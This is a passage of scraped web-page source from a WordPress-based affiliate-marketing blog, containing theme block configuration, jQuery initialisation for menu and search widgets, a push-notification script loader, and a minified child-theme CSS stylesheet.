pen_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style","context":""}';

                    
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_32';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","toggle_horiz_align":"content-horiz-right","float_block":"yes","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","icon_size":"20","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_32');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_50'),
                        blockClass = '.tdi_50',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_single_image","style_general_header_menu","style_general_menu_sub_active2","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_icon","style_general_post_views","style_general_featured_image","style_general_single_content","style_general_separator","style_general_single_post_share","style_general_author_box","style_general_vc_column_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_popular_categories"];</script>
<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BCwe-cW3zYshaPWHIm5_gPRvuEUu168oKLsuQhofKCTrjYuTkZ7MoHUfz6Vwj5DSJb6_t4ibvNwXpCWK3jhtMkY','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.affiliateblog.de/wp-content/themes/Newspaper-Child/assets/css/styles.min.css?ver=1742204101
body_size: 2288
content:
p strong{font-family:Manrope-Bold !important;font-weight:400 !important}.blue-box-modules .td-module-meta-info{display:flex;flex-direction:column;height:360px;background-color:#073f56}.blue-box-modules .td-module-meta-info .td-excerpt{order:3}.blue-box-modules .td-module-meta-info .td-editor-date{order:4;margin-top:auto}@media screen and (width <= 1140px){.blue-box-modules .td-module-meta-info{height:320px}}@media screen and (width <= 1018px){.blue-box-modules .td-module-meta-info{height:300px}}@media screen and (width <= 767px){.blue-box-modules .td-module-meta-info{height:270px}}.blue-box-modules .td-post-category{position:relative;margin-left:32px}.blue-box-modules .td-post-category::before{content:"";position:absolute;top:13px;left:-32px;order:1;width:25px;border-bottom:1px solid #9dc107}.blue-box-modules .entry-title{order:2}.td-module-meta-info-overlay .td-module-meta-info{position:absolute;right:0;bottom:0}.td-big-thumb .td-meta-info-container{position:absolute;right:0;bottom:0}.entry-thumb-overlay .td-theme-slider .td-slide-nav{position:absolute;top:0;width:auto;height:auto;margin:20px;padding:5px 13px;opacity:1;background-color:#073f56;color:#9dc107;font-size:20px}.entry-thumb-overlay .td-theme-slider .td-slide-nav.td-icon-left{right:40px;left:auto}.entry-thumb-overlay .td-theme-slider .td-slide-nav.td-icon-right{right:0}.entry-thumb-overlay .td-slider .td-slide-meta{bottom:0;left:auto;background-color:#073f56}@media screen and (width >= 501px){.entry-thumb-overlay .td-slider .td-slide-meta{max-width:45%}}.entry-thumb-overlay .td-slider .td-slide-meta .slide-meta-cat{position:relative;left:32px}.entry-thumb-overlay .td-slider .td-slide-meta .slide-meta-cat::before{content:"";position:absolute;bottom:0;left:-32px;width:25px;border-bottom:1px solid #9dc107}.entry-thumb-overlay .td-slider .td-slide-meta .td-post-author-name{font-weight:400}.custom-newsletter-full-width{background-image:linear-gradient(to right, rgb(7, 63, 86), rgb(37, 89, 70))}.custom-newsletter-full-width .newsletter-styling{padding:70px;font-family:Manrope,sans-serif;text-align:center}@media screen and (width <= 1018px){.custom-newsletter-full-width .newsletter-styling{padding:50px 10px}}.custom-newsletter-full-width .newsletter-styling h5{padding:50px 0 30px;color:#9dc107;font-size:60px;font-weight:700}@media screen and (width <= 1018px){.custom-newsletter-full-width .newsletter-styling h5{padding:30px 0 10px;font-size:40px;line-height:46px}}@media screen and (width <= 767px){.custom-newsletter-full-width .newsletter-styling h5{padding:20px 0;font-size:26px;line-height:32px}}.custom-newsletter-full-width .newsletter-styling p{padding:20px;color:#fff;font-size:26px;font-weight:200;line-height:30px}@media screen and (width <= 1018px){.custom-newsletter-full-width .newsletter-styling p{padding:15px 0;font-size:20px}}@media screen and (width <= 1767px){.custom-newsletter-full-width .newsletter-styling p{padding:10px 0;font-size:17px}}.custom-newsletter-full-width .newsletter-styling img{display:block;width:38px;height:auto;margin:auto}.custom-newsletter-full-width .newsletter-styling form{display:flex;flex-wrap:wrap;margin:0;padding:0}@media screen and (width <= 767px){.custom-newsletter-full-width .newsletter-styling form{flex-direction:column}}.custom-newsletter-full-width .newsletter-styling input{display:inline-block;flex:1;align-items:center;margin-right:30px;padding:20px;border:none;border-bottom:1px solid #9dc107;background-color:#1f5161;color:#abd535;font-size:13px}@media all and (-ms-high-contrast: none){.custom-newsletter-full-width .newsletter-styling input{padding:10px 20px}}@media screen and (width <= 767px){.custom-newsletter-full-width .newsletter-styling input{width:100%;margin-bottom:10px}}.custom-newsletter-full-width .newsletter-styling input::placeholder{position:relative;left:0;color:#848d99;font-size:13px;font-weight:800;text-align:left;text-transform:uppercase}.custom-newsletter-full-width .newsletter-styling input:input-placeholder{position:relative;left:0;color:#848d99;font-size:13px;font-weight:800;text-align:left;text-transform:uppercase}.custom-newsletter-full-width .newsletter-styling button{display:inline-block;flex:1;width:100%;padding:10px;border:none;border-style:unset;background-color:#9dc107;color:#073f56;font-weight:700}@media screen and (width <= 767px){.custom-newsletter-full-width .newsletter-styling button{width:100%}}.custom-newsletter-full-width .newsletter-styling button:hover{background-color:#abd535}@media screen and (width <= 1018px){.custom-newsletter-full-width .newsletter-styling button{padding:10px 0;font-size:15px}}.custom-newsletter-full-width .newsletter-styling a{padding:30px 0;float:right;color:#848d99;font-size:13px;text-decoration:underline}.custom-newsletter-full-width .newsletter-styling a:hover{color:#9dc107}.custom-newsletter-full-width .newsletter-styling .data-protection{width:100%}.home .custom-newsletter-full-width{background:none}.td-category li .entry-category{background-color:#fff;color:#9dc107}.td-category-header .td-page-title{position:relative;left:40px;font-size:2rem}.td-category-header .td-page-title::before{content:"";display:block;position:relative;top:42px;left:-40px;width:25px;border-bottom:4px solid #9dc107}.tdb-category .td-fix-index{position:relative;left:34px}.tdb-category .td-fix-index::before{content:"";display:block;position:relative;top:15px;left:-32px;width:25px;border-bottom:1px solid #9dc107}.section-title .tdb-title-text,.section-title .td-block-title{position:relative;left:40px}.section-title .tdb-title-text::before,.section-title .td-block-title::before{content:"";display:block;position:absolute;top:28px;left:-40px;width:25px;border-bottom:4px solid #9dc107}.home.td-boxed-layout .td-container-wrap.td-main-page-wrap{overflow:initial}.home.td-boxed-layout .td-container-wrap.td-main-page-wrap .stretch_row_content{max-width:100vw}.td-module-blue-box-info .td-editor-date{display:flex;position:absolute;bottom:28px;order:1}@media screen and (width <= 767px){.td-module-blue-box-info .td-editor-date{position:relative;top:5px}}.td-module-blue-box-info .td-post-category{margin-left:32px}.td-module-blue-box-info .td-post-category::before{content:"";display:block;position:relative;top:13px;left:-32px;width:25px;border-bottom:1px solid #9dc107}.td-module-blue-box-info .td-module-container .td-image-container{order:initial}@media screen and (width <= 767px){.td-module-blue-box-info .td-module-container .td-image-wrap{padding-bottom:50%}}.post-list-info .td-module-container .td-module-meta-info{flex-flow:wrap;justify-content:left}@media screen and (width <= 767px){.post-list-info .td-module-container .td-module-meta-info{padding-top:0}}.post-list-info .td-module-container .td-module-meta-info .td-module-title{order:3}.post-list-info .td-module-container .td-module-meta-info .td-module-title a{color:#212121}.post-list-info .td-module-container .td-module-meta-info .td-module-title a:hover{color:#9dc107}.post-list-info .td-module-container .td-post-category{position:relative;order:1;padding-top:3px;padding-bottom:10px;padding-left:32px;background-color:#fff;color:#9dc107}.post-list-info .td-module-container .td-post-category::before{content:"";display:block;position:absolute;bottom:10px;left:0;width:25px;border-bottom:1px solid #9dc107}.post-list-info .td-module-container .td-editor-date{order:2}.post-list-info .td-module-container .td-post-author-name{padding-top:2px;font-weight:initial}.post-list-info .td-module-container .td-post-author-name::before{content:"-";margin-right:5px;color:#848d99}.post-list-info .td-module-container .td-excerpt{order:4;color:#0a1b34}.newsletter-styling p{font-family:sans-serif}.newsletter-styling input{height:46px}.newsletter-styling .data-protection{grid-column:4/1;height:auto;padding-top:40px;text-align:center}.newsletter-styling .data-protection input{width:auto;height:auto}.newsletter-styling .data-protection a{padding:0;float:none;color:#9dc107}.newsletter-styling .data-protection label{color:#fff}@media screen and (width <= 767px){.newsletter .custom-newsletter-full-width .newsletter-styling form{display:block}}.popup-newsletter{display:flex}@media(width <= 767px){.popup-newsletter{flex-direction:column}}.popup-newsletter h2{color:#abd535}.popup-newsletter-image{display:flex;align-items:center}@media(width <= 767px){.popup-newsletter-image{flex-direction:column}}@media(width >= 1600px){.popup-newsletter-image img{padding-right:50px}}@media(width >= 768px){.popup-newsletter-info{padding-right:20px}}.tdi_8 .td-theme-slider:hover .td-image-wrap .entry-thumb{filter:brightness(1.2) contrast(1) saturate(1)}.tdi_8 .td-theme-slider:hover .slide-meta-cat a{background-color:rgba(0,0,0,0)}.td-crumb-container{padding-top:10px}.tdb-block-inner>p strong{font-family:Manrope-ExtraBold !important;font-weight:400 !important}.tdb-block-inner>ul strong{font-family:Manrope-ExtraBold !important;font-weight:400 !important}.td-pb-row .td-page-header{margin-top:70px}.td-pb-row .td-page-content a{color:#9dc107}.td-pb-row .td-page-content strong,.td-pb-row .td-page-content b{font-family:Manrope-ExtraBold !important;font-weight:400 !important}.custom-newsletter{position:relative;padding:24px 24px 50px;background-image:linear-gradient(to right, rgb(7, 63, 86), rgb(37, 89, 70));font-family:Manrope,sans-serif;text-align:left}.custom-newsletter p{padding:0;color:#fff;font-size:15px;font-weight:500;line-height:24px}.custom-newsletter h5{padding:0;color:#9dc107;font-size:18px;font-weight:700}.custom-newsletter input{padding-top:10px;border:none;border-bottom:1px solid #9dc107;background-color:rgba(0,0,0,0);color:#abd535;font-size:13px}.custom-newsletter input::placeholder{position:relative;color:#848d99;font-size:13px;font-weight:800;text-transform:uppercase}.custom-newsletter .fieldname{padding:0}.custom-newsletter .fieldemail{padding:0}.custom-newsletter button{width:100%;margin:24px 0 5px;padding:10px;border-style:unset;background-color:#9dc107;color:#073f56;font-family:Manrope-ExtraBold;font-weight:700}.custom-newsletter button:hover{background-color:#abd535}.custom-newsletter a{float:right;color:#848d99;font-size:13px;text-decoration:underline}.vc_widget_sidebar .widget_custom_html,.td-main-sidebar .widget_custom_html{text-align:center}.vc_widget_sidebar .widget .block-title span,.td-main-sidebar .widget .block-title span{display:block;padding-bottom:0;color:#848d99;font-family:Manrope-Medium;font-size:12px;text-align:center;text-transform:none}.vc_widget_sidebar .widget_text .block-title,.td-main-sidebar .widget_text .block-title{margin-bottom:0}.tdb-share-classic{float:right}@media screen and (width <= 1018px){.tdb-share-classic{float:unset}}.td-social-list{margin:0 -8px}.td-social-list .td_social_type .td-social-box{height:100px;margin:0 8px;background-color:#eff1f5}.td-social-list .td_social_type .td-social-box .td_social_info_counter{color:#073f56;font-family:Manrope-ExtraBold;font-size:17px}@media screen and (width <= 1018px)and (width >= 767px){.td-social-list .td_social_type .td-social-box .td_social_info_counter{font-size:13px}}.td-social-list .td_social_type .td-social-box .td_social_info_name{color:#073f56;font-family:Manrope-ExtraBold;font-size:13px}@media screen and (width <= 1018px)and (width >= 767px){.td-social-list .td_social_type .td-social-box .td_social_info_name{font-size:11px}}.td-social-list .td_social_type .td-social-box .td-sp{font-size:28px}@media screen and (width <= 1018px)and (width >= 767px){.td-social-list .td_social_type .td-social-box .td-sp{font-size:16px}}.custom-social .td-social-list{display:grid;grid-gap:10px;grid-template-columns:repeat(3, 1fr)}.custom-social .td-social-list .td-social-box{display:block;position:relative;justify-content:center;height:100px;overflow:hidden;background-color:#eff1f5}.td-social-style8 .td-social-list .td-social-box{background-color:#eff1f5 !important}.page .td-main-sidebar{margin-top:70px}.no-count .td-cat-no{display:none}.td-footer-wrap strong{font-family:Manrope-ExtraBold !important;font-weight:400 !important}.td-footer-wrap strong>a{font-family:Manrope-ExtraBold !important;font-weight:400 !important}.td-header-style-1 .td-header-header .td-header-sp-logo{margin-left:0}.td-header-style-1 .td-header-header .td-header-sp-logo img{position:absolute;inset:0;width:200px;margin:auto;margin-top:0;margin-left:0}.td-boxed-layout .td-header-style-1::before{content:"";position:absolute;z-index:1;bottom:-12px;left:0;width:100%;height:12px;background:rgba(0,0,0,0) url("[data-uri]")}@media(width >= 1141px){.td-boxed-layout .td-header-wrap .td-container-wrap{width:1068px}}@media(width >= 1019px)and (width <= 1140px){.td-boxed-layout .td-header-wrap .td-container-wrap{width:960px}}@media(width >= 768px)and (width <= 1018px){.td-boxed-layout .td-header-wrap .td-container-wrap{width:740px}}.td-boxed-layout .td-header-wrap .td-header-gradient::before{background:none}@media(width >= 1141px){.td-header-header .td-header-sp-recs{width:756px}}@media(width >= 1019px)and (width <= 1140px){.td-header-header .td-header-sp-recs{width:707px}}@media(width >= 768px)and (width <= 1018px){.td-header-header .td-header-sp-recs{width:498px}}.td-header-header .td-header-sp-recs .td-header-rec-wrap img{margin-right:0}@media(width >= 768px){.td-header-header .td-header-sp-recs .td-header-rec-wrap img{margin-top:0}}.td-header-main-menu .td-menu-item a{font-family:Manrope-ExtraBold !important;font-weight:400 !important}.tdb-share-classic{width:100%;height:unset !important;margin-top:60px}@media(width <= 767px){.tdb-share-classic{margin-top:0}}.td-main-content-wrap .td-main-page-wrap{padding-top:0}
